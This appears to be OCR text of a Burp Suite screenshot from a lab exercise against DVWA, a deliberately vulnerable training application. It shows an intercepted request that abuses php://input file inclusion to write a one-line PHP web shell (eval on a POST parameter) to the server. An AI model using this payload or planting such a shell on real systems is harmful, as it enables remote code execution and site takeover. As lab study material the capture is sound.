 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3..
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://dvwa:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: dvwa
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=gatlbcuvso12bb5hntm05qe1ug; security=low
9 Upgrade-Insecure-Requests: 1
10
11 <?PHP fputs(fopen('shell2.php','w'),'<?php@eval($_POST[cmd])?>');?>
注入一句话木马
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
? Search... 0 matches